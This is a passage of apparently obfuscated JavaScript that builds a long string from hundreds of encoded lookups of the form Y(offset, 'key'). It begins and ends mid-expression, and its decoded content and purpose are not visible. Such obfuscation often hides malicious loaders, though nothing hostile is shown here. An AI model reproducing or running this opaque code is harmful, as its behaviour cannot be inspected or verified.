u&X6')+Y(0x24cc,'EYYt')+Y(0x190e,'EYYt')+Y(0x170c,'dXoQ')+Y(0x1838,'#Xaq')+Y(0x19f8,'xxLu')+Y(0xa0e,'7t8z')+Y(0xbfc,'kQTc')+Y(0x1ec1,'bOmU')+Y(0x25bc,'PxS!')+Y(0x1a9,'HXkc')+Y(0x150c,'xxLu')+Y(0x1aa6,'VL#[')+Y(0x155d,'EYYt')+Y(0x21f8,'y)Kz')+Y(0x2ef,'e8RR')+Y(0x121c,'IbTL')+Y(0x1d90,'(5Jb')+Y(0x1c63,'[^yn')+Y(0x2620,'CA*D')+Y(0xc35,'xxWP')+Y(0x88b,'xxLu')+Y(0x3a5,'C0uk')+Y(0x1a10,'xxWP')+Y(0x1d99,'zq&A')+Y(0x2220,'m)oj')+Y(0x1e64,'7t8z')+Y(0x275,'M#c4')+Y(0x1463,'VL#[')+Y(0x90e,'2diL')+Y(0x174d,'#]No')+Y(0x1fe6,'7t8z')+Y(0xda1,'Z$#%')+Y(0x8eb,'e8RR')+Y(0x1584,'u&X6')+Y(0x13d4,'BVMc')+Y(0x15fe,'GS4p')+Y(0x1ec,'98Ss')+Y(0x216c,'es$F')+Y(0x18ce,'6r*o')+Y(0x16ee,'i6MT')+Y(0xff0,'xxLu')+Y(0x1e54,'u&X6')+Y(0xf62,'BVMc')+Y(0x212,'y)Kz')+Y(0x23a8,'qKti')+Y(0xbae,'xxLu')+Y(0x197,'kQTc')+Y(0x4c4,'7YM6')+Y(0x1c9,'NBo5')+Y(0x142b,'NBo5')+Y(0x222,'qKti')+Y(0x5ca,'IbTL')+Y(0x20fa,'&q2z')+Y(0x159,'6r*o')+Y(0x376,'VL#[')+Y(0x2405,'[^yn')+Y(0x1b17,'NBo5')+Y(0x1fe3,'M#c4')+Y(0x959,'ZeSw')+Y(0x103d,'IbTL')+Y(0x1e06,'e8RR')+Y(0x120f,'e8RR')+Y(0xb6d,'GS4p')+Y(0xbed,'xxWP')+Y(0x1cd9,'@4qd')+Y(0x1efe,'IbTL')+Y(0x1bfa,'^f]g')+Y(0x22ac,'y)Kz')+Y(0x16f4,'WqGD')+Y(0x57a,'6r*o')+Y(0x1e1b,'m)oj')+Y(0x81d,'zq&A')+Y(0x17e6,'e8RR')+Y(0x1a17,'C0uk')+Y(0x2c0,'YwnX')+Y(0x454,'dXoQ')+Y(0x6c7,'KRhF')+Y(0x604,'ZeSw')+Y(0x1703,'2diL'))+(Y(0x1cb0,'VL#[')+Y(0x9da,'YwnX')+Y(0x2048,'y)Kz')+Y(0x1c2,'@4qd')+Y(0x353,'PxS!')+Y(0x64b,'i6MT')+Y(0x1128,'PxS!')+Y(0xe82,'&q2z')+Y(0x40c,'7t8z')+Y(0x145e,'qKti')+Y(0xf98,'kG!K')+Y(0xec3,'qKti')+Y(0x21b3,'Z0s6')+Y(0x79c,'kG!K')+Y(0x25e0,'C0uk')+Y(0x1b5c,'MoQL')+Y(0x25a7,'VL#[')+Y(0x9ca,'GS4p')+Y(0x18f4,'VL#[')+Y(0x22a7,'m)oj')+Y(0x408,'C0uk')+Y(0x2399,'7t8z')+Y(0x1ae0,'LEl^')+Y(0x8a1,'CA*D')+Y(0x1f1f,'&q2z')+Y(0x18c5,'MoQL')+Y(0x2b1,'CA*D')+Y(0x225e,'e8RR')+Y(0xef0,'98Ss')+Y(0x1c2a,'7t8z')+Y(0x4fd,'NBo5')+Y(0x269,'7t8z')+Y(0xf96,'&q2z')+Y(0x146c,'&q2z')+Y(0x1315,'#Xaq')+Y(0x23d6,'BVMc')+Y(0x16bf,'dXoQ')+Y(0xcda,'M#c4')+Y(0x21b5,'VL#[')+Y(0x1ca8,'IbTL')+Y(0xb4f,'Z0s6')+Y(0x991,'VL#[')+Y(0x1152,'^f]g')+Y(0x1a5a,'xxLu')+Y(0x2558,'WqGD')+Y(0x291,'ZeSw')+Y(0x1b2a,'[^yn')+Y(0x9cc,'#Xaq')+Y(0x23d1,'iPje')+Y(0xd9b,'7YM6')+Y(0x88c,'qKti')+Y(0x1d55,'M#c4')+Y(0xf27,'BVMc')+Y(0xfd1,'qKti')+Y(0x17ca,'CA*D')+Y(0x21e0,'(5Jb')+Y(0x1d49,'#5C&')+Y(0x1908,'ZeSw')+Y(0xaf2,'98Ss')+Y(0x1e94,'GS4p')+Y(0xa93,'NBo5')+Y(0x1cef,'^f]g')+Y(0x10b,'BVMc')+Y(0x16e7,'qKti')+Y(0x1447,'dXoQ')+Y(0x1cb1,'7t8z')+Y(0x22da,'y)Kz')+Y(0x12bb,'7YM6')+Y(0x1afa,'(5Jb')+Y(0xdef,'&q2z')+Y(0x186c,'7t8z')+Y(0x1f20,'M#c4')+Y(0x132d,'GS4p')+Y(0xd21,'LEl^')+Y(0x65e,'C0uk')+Y(0x662,'xxLu')+Y(0x76f,'PxS!')+Y(0x1511,'@4qd')+Y(0x1d42,'WqGD')+Y(0x178f,'MoQL')+Y(0xbf8,'EYYt')+Y(0x4b0,'i6MT')+Y(0x778,'6r*o')+Y(0x1897,'CA*D')+Y(0x1d5f,'Z$#%')+Y(0x11b4,'qKti')+Y(0x1a75,'6r*o')+Y(0x2556,'HXkc')+Y(0xdf6,'HXkc')+Y(0x2567,'es$F')+Y(0x682,'Z0s6')+Y(0x1afd,'3Fz3')+Y(0x15f4,'VL#[')+Y(0x24e3,'98Ss')+Y(0x20ec,'C0uk')+Y(0xab7,'LEl^')+Y(0x2087,'Z$#%')+Y(0x1ba,'kG!K')+Y(0x188a,'2diL')+Y(0x1d03,'zq&A')+Y(0x1653,'NBo5')+Y(0x179f,'zq&A')+Y(0x38d,'#]No')+Y(0x21ed,'^f]g')+Y(0x189b,'WqGD')+Y(0x95e,'Z$#%')+Y(0x42e,'i6MT')+Y(0x1344,'xxWP')+Y(0xe31,'@4qd')+Y(0xdd8,'kG!K')+Y(0x1e0d,'YwnX')+Y(0x12fa,'M#c4')+Y(0x379,'7YM6')+Y(0x1a04,'kG!K')+Y(0x1a24,'M#c4')+Y(0xf2b,'HXkc')+Y(0x119a,'GS4p')+Y(0x1fd1,'zq&A')+Y(0x156e,'MoQL')+Y(0xcc8,'HXkc')+Y(0x496,'CA*D')+Y(0x602,'kQTc')+Y(0x802,'#Xaq')+Y(0x1647,'$H@8')+Y(0x18f7,'qKti')+Y(0x71e,'7t8z')+Y(0x2601,'xxWP')+Y(0x19ae,'#]No')+Y(0x1b1b,'CA*D')+Y(0x223e,'HXkc')+Y(0x17f4,'C0uk')+Y(0x16b7,'es$F')+Y(0x1349,'qKti')+Y(0x132,'C0uk')+Y(0x1dc9,'EYYt')+Y(0x229a,'WqGD')+Y(0x1098,'3Fz3')+Y(0x1436,'qKti')+Y(0xde9,'qKti')+Y(0x361,'qKti')+Y(0x17be,'3Fz3')+Y(0x1a1c,'NBo5')+Y(0x20d3,'kQTc')+Y(0x13d1,'zq&A')+Y(0x89e,'Z$#%')+Y(0xa64,'kQTc')+Y(0x1874,'i6MT')+Y(0x14cc,'GS4p')+Y(0x2156,'dXoQ')+Y(0x17fa,'bOmU')+Y(0x7d6,'MoQL')+Y(0x1a95,'ZeSw')+Y(0x1f5a,'6r*o')+Y(0x1830,'u&X6')+Y(0x129f,'es$F')+Y(0x22e7,'ItY$')+Y(0x737,'i6MT')+Y(0x7be,'98Ss')+Y(0x1936,'ItY$')+Y(0x16cd,'qKti')+Y(0xeb3,'LEl^')+Y(0x552,'^f]g')+Y(0x1c77,'kQTc')+Y(0x360,'NBo5')+Y(0xcd8,'WqGD')+Y(0x7fd,'2diL')+Y(0x195a,'^f]g')+Y(0xa21,'y)Kz')+Y(0x12a3,'y)Kz')+Y(0xbbd,'(5Jb')+Y(0x6e5,'M#c4')+Y(0x12a5,'y)Kz')+Y(0x27b,'LEl^')+Y(0x15fb,'GS4p')+Y(0x3d3,'[^yn')+Y(0x24aa,'u&X6')+Y(0xcf6,'M#c4')+Y(0x2624,'i6MT')+Y(0x21ac,'C0uk')+Y(0x1bbf,'YwnX')+Y(0x112f,'ZeSw')+Y(0xcab,'NBo5')+Y(0x151b,'C0uk')+Y(0x1147,'Z0s6')+Y(0x1a90,'@4qd')+Y(0x1cb6,'e8RR')+Y(0x2015,'kQTc')+Y(0x15aa,'ItY$')+Y(0xaf9,'BVMc')+Y(0x1162,'ItY$')+Y(0x1535,'6r*o')+Y(0x1cdf,'y)Kz')+Y(0x145b,'^f]g')+Y(0x95a,'u&X6')+Y(0x2566,'BVMc')+Y(0x255b,'NBo5')+Y(0xf51,'WqGD')+Y(0x6ea,'VL#[')+Y(0xb4d,'dXoQ')+Y(0xffd,'xxLu'))+(Y(0x1652,'xxWP')+Y(0x159a,'BVMc')+Y(0x16ed,'MoQL')+Y(0xfc9,'M#c4')+Y(0x14e5,'BVMc')+Y(0x228d,'CA*D')+Y(0x237e,'kG!K')+Y(0x18a,'e8RR')+Y(0x1ba2,'bOmU')+Y(0x2502,'i6MT')+Y(0x19f5,'qKti')+Y(0x1e19,'WqGD')+Y(0x1726,'m)oj')+Y(0x22e3,'#5C&')+Y(0xc0b,'xxLu')+Y(0x860,'HXkc')+Y(0xbc0,'y)Kz')+Y(0x73c,'@4qd')+Y(0x1afe,'M#c4')+Y(0x1997,'xxLu')+Y(0x11b9,'[^yn')+Y(0x6e1,'#5C&')+Y(0x6ab,'VL#[')+Y(0x347,'IbTL')+Y(0x1bdd,'&q2z')+Y(0x399,'#]No')+Y(0x15f5,'LEl^')+Y(0x1962,'kQTc')+Y(0x1382,'IbTL')+Y(0xfec,'LEl^')+Y(0x1b6,'7YM6')+Y(0x25be,'GS4p')+Y(0x1ce3,'GS4p')+Y(0xae2,'CA*D')+Y(0x24fe,'LEl^')+Y(0x1ea0,'u&X6')+Y(0x1d30,'GS4p')+Y(0x1fa6,'iPje')+Y(0x1f55,'@4qd')+Y(0x1377,'HXkc')+Y(0x8ff,'e8RR')+Y(0xc3d,'e8RR')+Y(0x2236,'MoQL')+Y(0x260e,'2diL')+Y(0x1ed9,'Z$#%')+Y(0x11f1,'6r*o')+Y(0x249e,'ItY$')+Y(0x1298,'HXkc')+Y(0xf8e,'@4qd')+Y(0x1220,'zq&A')+Y(0x25d3,'y)Kz')+Y(0x4ff,'VL#[')+Y(0xf8d,'qKti')+Y(0xe04,'kG!K')+Y(0x1bf4,'iPje')+Y(0x11ad,'zq&A')+Y(0x748,'@4qd')+Y(0x6aa,'PxS!')+Y(0x2412,'C0uk')+Y(0x8cd,'@4qd')+Y(0x1926,'2diL')+Y(0x2266,'IbTL')+Y(0x2b6,'PxS!')+Y(0x18f2,'@4qd')+Y(0xae7,'qKti')+Y(0x661,'m)oj')+Y(0x7c3,'IbTL')+Y(0x13fa,'zq&A')+Y(0x2150,'kQTc')+Y(0xc6c,'Z$#%')+Y(0xffa,'qKti')+Y(0x6b5,'kG!K')+Y(0x3f3,'98Ss')+Y(0x204e,'i6MT')+Y(0x1b37,'^f]g')+Y(0x25d,'2diL')+Y(0xe51,'PxS!')+Y(0xa43,'dXoQ')+Y(0x220,'zq&A')+Y(0x87c,'#5C&')+Y(0x2414,'kG!K')+Y(0x1894,'es$F')+Y(0x103f,'NBo5')+Y(0xbc4,'C0uk')+Y(0x23ae,'kG!K')+Y(0xd18,'qKti')+Y(0x31f,'IbTL')+Y(0xdad,'C0uk')+Y(0x1acb,'PxS!')+Y(0x24f2,'ZeSw')+Y(0x18d6,'#5C&')+Y(0x199,'m)oj')+Y(0x2535,'MoQL')+Y(0x1339,'WqGD')+Y(0x1e27,'6r*o')+Y(0x19a,'WqGD')+Y(0x14f6,'es$F')+Y(0x19c6,'@4qd')+Y(0x109,'bOmU')+Y(0x12db,'[^yn')+Y(0x1c85,'(5Jb')+Y(0x1f1e,'YwnX')+Y(0xfd4,'$H@8')+Y(0xfd2,'GS4p')+Y(0x12ae,'ZeSw')+Y(0x199c,'EYYt')+Y(0x17e4,'xxLu')+Y(0x1dea,'MoQL')+Y(0x292,'BVMc')+Y(0x1b13,'zq&A')+Y(0xdaf,'#]No')+Y(0xe37,'7YM6')+Y(0x1615,'&q2z')+Y(0x14a3,'i6MT')+Y(0x18f0,'Z0s6')+Y(0x1389,'ItY$')+Y(0xeef,'bOmU')+Y(0x877,'es$F')+Y(0x1028,'LEl^')+Y(0x23bc,'e8RR')+Y(0x1c24,'7YM6')+Y(0x1745,'VL#[')+Y(0x263,'#]No')+Y(0x1ab0,'LEl^')+Y(0x17e7,'LEl^')+Y(0x1b08,'^f]g')+Y(0x1853,'MoQL')+Y(0x562,'BVMc')+Y(0x2128,'PxS!')+Y(0x1491,'ZeSw')+Y(0x190,'7YM6')+Y(0x992,'IbTL')+Y(0xd4b,'3Fz3')+Y(0x4cc,'NBo5')+Y(0x1c5c,'qKti')+Y(0x1067,'3Fz3')+Y(0x1e3a,'kG!K')+Y(0x1c04,'6r*o')+Y(0xe65,'kQTc')+Y(0x20d7,'98Ss')+Y(0x21e9,'MoQL')+Y(0x8dd,'98Ss')+Y(0x1016,'xxLu')+Y(0x2596,'98Ss')+Y(0x1fce,'EYYt')+Y(0x785,'PxS!')+Y(0x25af,'kG!K')+Y(0x156b,'i6MT')+Y(0x24a3,'@4qd')+Y(0x594,'y)Kz')+Y(0x284,'7YM6')+Y(0x1036,'&q2z')+Y(0x308,'6r*o')+Y(0x242b,'qKti')+Y(0x818,'Z0s6')+Y(0x11a1,'BVMc')+Y(0x60b,'@4qd')+Y(0x462,'iPje')+Y(0x14cf,'ZeSw')+Y(0x716,'LEl^')+Y(0x102c,'(5Jb')+Y(0x23ef,'ZeSw')+Y(0x1521,'#Xaq')+Y(0x1a21,'BVMc')+Y(0x65d,'LEl^')+Y(0x194d,'qKti')+Y(0x13d6,'qKti')+Y(0xcae,'VL#[')+Y(0x19d0,'xxWP')+Y(0x1e9e,'3Fz3')+Y(0x1481,'M#c4')+Y(0x1d3a,'&q2z')+Y(0x1406,'dXoQ')+Y(0x69e,'MoQL')+Y(0x1c1b,'^f]g')+Y(0xa1f,'M#c4')+Y(0x3a7,'7YM6')+Y(0x101f,'kQTc')+Y(0x221e,'6r*o')+Y(0x8be,'ItY$')+Y(0xd3c,'7t8z')+Y(0x14a6,'IbTL')+Y(0x1f0d,'m)oj')+Y(0x10c0,'$H@8')+Y(0xf66,'xxLu')+Y(0x45d,'(5Jb')+Y(0x938,'xxWP')+Y(0x77a,'Z$#%')+Y(0x2c5,'IbTL')+Y(0x572,'#Xaq')+Y(0x1721,'y)Kz')+Y(0x25ce,'(5Jb')+Y(0x4c3,'2diL')+Y(0x21f6,'CA*D')+Y(0xa2f,'BVMc')+Y(0x4bf,'YwnX')+Y(0x260,'VL#[')+Y(0x1e9,'m)oj')+Y(0x13b3,'6r*o')+Y(0x1416,'e8RR'))+(Y(0x1306,'[^yn')+Y(0x15f9,'M#c4')+Y(0xae0,'2diL')+Y(0x16e5,'#]No')+Y(0x17e9,'WqGD')+Y(0xbfa,'@4qd')+Y(0x1ebd,'CA*D')+Y(0x422,'xxLu')+Y(0x18a2,'ZeSw')+Y(0xfb1,'bOmU')+Y(0x2131,'6r*o')+Y(0x1c0d,'xxWP')+Y(0x2595,'MoQL')+Y(0x134f,'e8RR')+Y(0x2478,'MoQL')+Y(0xc95,'xxLu')+Y(0x19cb,'VL#[')+Y(0x1802,'C0uk')+Y(0x678,'NBo5')+Y(0x8a9,'dXoQ')+Y(0x1924,'kQTc')+Y(0x8b4,'e8RR')+Y(0x1edf,'PxS!')+Y(0x1f4,'M#c4')+Y(0x1648,'&q2z')+Y(0x161d,'[^yn')+Y(0x127c,'xxWP')+Y(0x2196,'MoQL')+Y(0x12be,'7YM6')+Y(0x18e8,'BVMc')+Y(0xff6,'Z$#%')+Y(0x2287,'xxLu')+Y(0x474,'#5C&')+Y(0x23c9,'2diL')+Y(0x32e,'#Xaq')+Y(0x12fe,'#Xaq')+Y(0x688,'(5Jb')+Y(0x1fa5,'EYYt')+Y(0x1415,'#5C&')+Y(0x1ec6,'2diL')+Y(0xc0c,'M#c4')+Y(0x217a,'qKti')+Y(0x1b03,'e8RR')+Y(0x4c7,'kG!K')+Y(0x1217,'xxWP')+Y(0x2589,'es$F')+Y(0x4a6,'HXkc')+Y(0x61e,'EYYt')+Y(0x13fc,'CA*D')+Y(0x24e7,'ZeSw')+Y(0x1e9a,'7YM6')+Y(0x4a7,'C0uk')+Y(0xb1e,'i6MT')+Y(0x2b7,'^f]g')+Y(0x198d,'GS4p')+Y(0xbce,'BVMc')+Y(0x6f6,'M#c4')+Y(0x1fc8,'PxS!')+Y(0x1b4d,'qKti')+Y(0xab4,'dXoQ')+Y(0x914,'kG!K')+Y(0xd88,'Z$#%')+Y(0x3e7,'NBo5')+Y(0x46d,'KRhF')+Y(0x11de,'iPje')+Y(0x2466,'es$F')+Y(0xd3f,'#]No')+Y(0x2215,'e8RR')+Y(0x372,'i6MT')+Y(0x2c7,'zq&A')+Y(0x1a8f,'HXkc')+Y(0x15dc,'ZeSw')+Y(0x1163,'i6MT')+Y(0xf6e,'xxWP')+Y(0x187d,'WqGD')+Y(0x19fd,'2diL')+Y(0x120,'CA*D')+Y(0x212d,'$H@8')+Y(0x1052,'iPje')+Y(0x1ba9,'IbTL')+Y(0x1b6e,'Z$#%')+Y(0x42f,'Z0s6')+Y(0x2607,'bOmU')+Y(0x165a,'LEl^')+Y(0x37a,'(5Jb')+Y(0x240c,'#]No')+Y(0x1234,'Z0s6')+Y(0x5ae,'BVMc')+Y(0x6cd,'dXoQ')+Y(0x13f7,'MoQL')+Y(0xbc2,'$H@8')+Y(0x13c0,'Z0s6')+Y(0x9ec,'98Ss')+Y(0x2136,'ZeSw')+Y(0x6bc,'KRhF')+Y(0xe23,'Z0s6')+Y(0x6dc,'6r*o')+Y(0xc29,'$H@8')+Y(0x1bdc,'IbTL')+Y(0x223b,'C0uk')+Y(0x9e0,'#5C&')+Y(0xe8a,'^f]g')+Y(0x1633,'2diL')+Y(0x1e09,'zq&A')+Y(0x2358,'YwnX')+Y(0x1f09,'7YM6')+Y(0x430,'C0uk')+Y(0x78a,'[^yn')+Y(0x6c1,'KRhF')+Y(0x1aa9,'MoQL')+Y(0x25b9,'NBo5')+Y(0x19ed,'#Xaq')+Y(0x74a,'ZeSw')+Y(0x1f6c,'6r*o')+Y(0x214d,'#5C&')+Y(0x972,'m)oj')+Y(0x4bb,'#Xaq')+Y(0x9e1,'$H@8')+Y(0x1d8c,'IbTL')+Y(0xc1c,'es$F')+Y(0xb3e,'[^yn')+Y(0x22e9,'MoQL')+Y(0x170a,'m)oj')+Y(0x452,'es$F')+Y(0x2391,'#Xaq')+Y(0x2155,'@4qd')+Y(0x1303,'M#c4')+Y(0x488,'dXoQ')+Y(0x1c79,'iPje')+Y(0x46e,'@4qd')+Y(0x21e6,'BVMc')+Y(0x159b,'&q2z')+Y(0x226b,'es$F')+Y(0x1d37,'kQTc')+Y(0x101c,'M#c4')+Y(0x161,'YwnX')+Y(0x1fe4,'Z$#%')+Y(0x22bb,'YwnX')+Y(0x1300,'YwnX')+Y(0x1fca,'BVMc')+Y(0x424,'Z0s6')+Y(0x1ff9,'2diL')+Y(0x1746,'kG!K')+Y(0x9f5,'m)oj')+Y(0xf18,'^f]g')+Y(0x9d7,'&q2z')+Y(0xc85,'BVMc')+Y(0x1aac,'#5C&')+Y(0x445,'VL#[')+Y(0x117f,'y)Kz')+Y(0x22eb,'6r*o')+Y(0x1063,'3Fz3')+Y(0x5c3,'i6MT')+Y(0x1dbd,'98Ss')+Y(0x2404,'PxS!')+Y(0x140b,'Z0s6')+Y(0x1092,'ItY$')+Y(0x2549,'7t8z')+Y(0x27c,'MoQL')+Y(0x1b1f,'CA*D')+Y(0x1a3,'m)oj')+Y(0x1e96,'GS4p')+Y(0x20ba,'kG!K')+Y(0x12d6,'[^yn')+Y(0x13b5,'98Ss')+Y(0x8d8,'^f]g')+Y(0x123b,'@4qd')+Y(0x352,'bOmU')+Y(0x2561,'HXkc')+Y(0x135a,'ZeSw')+Y(0x173,'kG!K')+Y(0x2064,'xxWP')+Y(0x148d,'xxLu')+Y(0x1ea2,'xxLu')+Y(0x242e,'(5Jb')+Y(0xcc9,'WqGD')+Y(0xf76,'^f]g')+Y(0xddb,'qKti')+Y(0x12b7,'xxWP')+Y(0x126b,'98Ss')+Y(0x4a4,'EYYt')+Y(0x1664,'dXoQ')+Y(0x2257,'zq&A')+Y(0xaed,'BVMc')+Y(0x1c13,'PxS!')+Y(0xb44,'m)oj')+Y(0x1dc0,'LEl^')+Y(0x23bb,'HXkc')+Y(0x1483,'YwnX')+Y(0x2016,'qKti')+Y(0x21aa,'zq&A')+Y(0xa57,'#]No')+Y(0x21fe,'m)oj')+Y(0x524,'e8RR')+Y(0x1a0f,'NBo5')+Y(0x5ab,'$H@8')+Y(0x158b,'xxWP')+Y(0x13ea,'VL#[')+Y(0x83f,'i6MT')+Y(0x202a,'WqGD'))+(Y(0x218b,'#]No')+Y(0x1819,'#]No')+Y(0xb89,'WqGD')+Y(0x861,'y)Kz')+Y(0x20ab,'^f]g')+Y(0x160b,'#5C&')+Y(0x1590,'98Ss')+Y(0x19dc,'98Ss')+Y(0x642,'IbTL')+Y(0x1ea6,'HXkc')+Y(0x288,'GS4p')+Y(0x11b1,'xxWP')+Y(0x1cd8,'MoQL')+Y(0x14f7,'@4qd')+Y(0x112e,'es$F')+Y(0x1a82,'#Xaq')+Y(0x1eb5,'2diL')+Y(0x2b0,'LEl^')+Y(0x19b6,'#Xaq')+Y(0x226,'HXkc')+Y(0x25d4,'xxLu')+Y(0x2031,'Z$#%')+Y(0x19f3,'m)oj')+Y(0x1efc,'Z0s6')+Y(0xd69,'y)Kz')+Y(0x16f5,'IbTL')+Y(0xefd,'y)Kz')+Y(0xfc0,'#]No')+Y(0x22db,'IbTL')+Y(0x1408,'#]No')+Y(0x6d4,'7YM6')+Y(0x1f72,'es$F')+Y(0x1767,'7YM6')+Y(0x21ae,'#5C&')+Y(0x26f,'3Fz3')+Y(0x34f,'LEl^')+Y(0x1964,'kG!K')+Y(0x2195,'98Ss')+Y(0xb69,'$H@8')+Y(0x24bb,'kG!K')+Y(0xf65,'VL#[')+Y(0x25a9,'zq&A')+Y(0x190d,'#]No')+Y(0xa82,'&q2z')+Y(0x150d,'kQTc')+Y(0x22d7,'PxS!')+Y(0x205d,'Z$#%')+Y(0xa22,'m)oj')+Y(0x1d94,'#]No')+Y(0xeea,'PxS!')+Y(0x245,'3Fz3')+Y(0x162d,'Z0s6')+Y(0x1731,'PxS!')+Y(0x970,'98Ss')+Y(0x24c6,'e8RR')+Y(0x78e,'IbTL')+Y(0x519,'e8RR')+Y(0x325,'u&X6')+Y(0x20f7,'es$F')+Y(0x7e1,'LEl^')+Y(0x1c00,'#5C&')+Y(0x2069,'@4qd')+Y(0x111f,'#]No')+Y(0x2222,'#5C&')+Y(0x1ade,'7t8z')+Y(0xcc3,'HXkc')+Y(0x1ea8,'m)oj')+Y(0x20f4,'98Ss')+Y(0x264b,'^f]g')+Y(0x1b8a,'xxLu')+Y(0x2e3,'Z$#%')+Y(0x24ef,'PxS!')+Y(0xa6c,'GS4p')+Y(0xdee,'$H@8')+Y(0x42d,'7t8z')+Y(0x104a,'dXoQ')+Y(0x1530,'xxLu')+Y(0x10a5,'es$F')+Y(0x1ced,'ZeSw')+Y(0x17d4,'@4qd')+Y(0xdf2,'BVMc')+Y(0x22d9,'$H@8')+Y(0x5e9,'CA*D')+Y(0xf24,'EYYt')+Y(0x189e,'7YM6')+Y(0x1f74,'bOmU')+Y(0x346,'YwnX')+Y(0x18af,'6r*o')+Y(0x2416,'WqGD')+Y(0x9b4,'u&X6')+Y(0x11a,'BVMc')+Y(0x1ebc,'M#c4')+Y(0x1d6d,'^f]g')+Y(0x6f8,'KRhF')+Y(0x114c,'EYYt')+Y(0x2592,'98Ss')+Y(0x659,'kG!K')+Y(0x242a,'e8RR')+Y(0x88f,'3Fz3')+Y(0x16dc,'u&X6')+Y(0x235d,'y)Kz')+Y(0xf45,'PxS!')+Y(0x1c25,'2diL')+Y(0xabd,'e8RR')+Y(0x1879,'@4qd')+Y(0x22a8,'kQTc')+Y(0x225f,'Z0s6')+Y(0x16f,'Z0s6')+Y(0x1b5a,'C0uk')+Y(0x1801,'IbTL')+Y(0xfdc,'bOmU')+Y(0x460,'Z$#%')+Y(0xda3,'GS4p')+Y(0xfd5,'C0uk')+Y(0x126e,'HXkc')+Y(0x1fa2,'PxS!')+Y(0x94f,'2diL')+Y(0x24a,'98Ss')+Y(0x1177,'iPje')+Y(0x24b9,'YwnX')+Y(0x2146,'IbTL')+Y(0x1f8f,'6r*o')+Y(0x24a5,'i6MT')+Y(0x239,'zq&A')+Y(0x2336,'y)Kz')+Y(0xbf1,'dXoQ')+Y(0x1994,'YwnX')+Y(0xadd,'KRhF')+Y(0x1ffb,'qKti')+Y(0x10c4,'Z$#%')+Y(0xd02,'&q2z')+Y(0xea4,'C0uk')+Y(0x1dc2,'zq&A')+Y(0x13a0,'zq&A')+Y(0x164b,'(5Jb')+Y(0x161b,'dXoQ')+Y(0x5f9,'7YM6')+Y(0x16dd,'xxLu')+Y(0x153a,'HXkc')+Y(0x209e,'kG!K')+Y(0x1708,'kG!K')+Y(0x1e74,'7t8z')+Y(0x1c39,'6r*o')+Y(0xa02,'YwnX')+Y(0x5dc,'6r*o')+Y(0x8cb,'2diL')+Y(0x548,'(5Jb')+Y(0x9fd,'EYYt')+Y(0xd2f,'CA*D')+Y(0x1779,'BVMc')+Y(0x17b0,'[^yn')+Y(0xf47,'M#c4')+Y(0x14b4,'GS4p')+Y(0x2143,'qKti')+Y(0x8b7,'IbTL')+Y(0x17f9,'#]No')+Y(0x14e7,'MoQL')+Y(0x56f,'WqGD')+Y(0x1c7e,'BVMc')+Y(0x2323,'EYYt')+Y(0xd7b,'KRhF')+Y(0x412,'$H@8')+Y(0x6ef,'98Ss')+Y(0x2663,'NBo5')+Y(0x153b,'Z0s6')+Y(0x135,'xxLu')+Y(0x12ed,'BVMc')+Y(0x187e,'#]No')+Y(0x152e,'VL#[')+Y(0x19a3,'HXkc')+Y(0x20a3,'3Fz3')+Y(0x1b3a,'m)oj')+Y(0x2406,'xxLu')+Y(0x1af4,'i6MT')+Y(0x1fcf,'xxWP')+Y(0x7da,'[^yn')+Y(0x162c,'m)oj')+Y(0x135c,'i6MT')+Y(0x44f,'[^yn')+Y(0x1227,'dXoQ')+Y(0x105f,'Z0s6')+Y(0x126a,'Z0s6')+Y(0x108c,'#5C&')+Y(0x241,'3Fz3')+Y(0x12cd,'qKti')+Y(0x1632,'CA*D')+Y(0x8a5,'PxS!')+Y(0x66f,'NBo5')+Y(0x20e3,'KRhF')+Y(0x197a,'&q2z')+Y(0x1a78,'HXkc')+Y(0x2fa,'zq&A')+Y(0x1645,'y)Kz')+Y(0xac7,'dXoQ')+Y(0x19f1,'C0uk')+Y(0x247d,'LEl^')+Y(0x12c9,'m)oj')+Y(0x1b10,'xxWP')+Y(0x1a74,'#Xaq')+Y(0x200,'kQTc'))+(Y(0x129c,'GS4p')+Y(0x16cc,'qKti')+Y(0x10e6,'YwnX')+Y(0x42a,'BVMc')+Y(0xf00,'xxLu')+Y(0x1e60,'Z$#%')+Y(0x1047,'#5C&')+Y(0x1a46,'98Ss')+Y(0x1169,'kQTc')+Y(0x1351,'(5Jb')+Y(0x1a87,'iPje')+Y(0xb58,'6r*o')+Y(0x575,'kG!K')+Y(0x2160,'iPje')+Y(0x19bf,'es$F')+Y(0x1773,'es$F')+Y(0x1105,'KRhF')+Y(0x1ecd,'&q2z')+Y(0x2362,'IbTL')+Y(0x162b,'7YM6')+Y(0xa95,'(5Jb')+Y(0x13cd,'C0uk')+Y(0x829,'kG!K')+Y(0xe76,'$H@8')+Y(0x6c4,'GS4p')+Y(0x1b42,'98Ss')+Y(0x1341,'CA*D')+Y(0x232c,'u&X6')+Y(0x140,'MoQL')+Y(0x3bd,'&q2z')+Y(0xdd5,'C0uk')+Y(0x1fa8,'&q2z')+Y(0x2252,'Z$#%')+Y(0x1c14,'BVMc')+Y(0x25c7,'Z$#%')+Y(0x1f3b,'M#c4')+Y(0x1fd5,'#5C&')+Y(0x77c,'KRhF')+Y(0x2410,'EYYt')+Y(0x1cc2,'bOmU')+Y(0x272,'i6MT')+Y(0xfd0,'e8RR')+Y(0xe6b,'6r*o')+Y(0x5b1,'MoQL')+Y(0x117d,'YwnX')+Y(0x1c65,'GS4p')+Y(0x6df,'es$F')+Y(0xc6e,'6r*o')+Y(0x2396,'Z$#%')+Y(0x1b0b,'$H@8')+Y(0x2611,'#5C&')+Y(0x94b,'ItY$')+Y(0x215,'ItY$')+Y(0x11d7,'dXoQ')+Y(0x1c21,'y)Kz')+Y(0x636,'HXkc')+Y(0xbc3,'C0uk')+Y(0x969,'zq&A')+Y(0x10fc,'@4qd')+Y(0x17a1,'7t8z')+Y(0x1b8b,'kG!K')+Y(0x2605,'xxWP')+Y(0x17b2,'^f]g')+Y(0xa71,'3Fz3')+Y(0x2278,'zq&A')+Y(0x2070,'(5Jb')+Y(0x1bf6,'EYYt')+Y(0xe80,'2diL')+Y(0x1f7f,'es$F')+Y(0x39d,'GS4p')+Y(0xbdf,'u&X6')+Y(0x1dab,'u&X6')+Y(0x1882,'YwnX')+Y(0x1594,'#5C&')+Y(0x1e34,'e8RR')+Y(0x1c73,'C0uk')+Y(0x1453,'@4qd')+Y(0x22e5,'(5Jb')+Y(0x2571,'#Xaq')+Y(0x2355,'7t8z')+Y(0x3ff,'@4qd')+Y(0x5cd,'dXoQ')+Y(0x1e91,'GS4p')+Y(0x175e,'Z0s6')+Y(0x2643,'YwnX')+Y(0x1f50,'i6MT'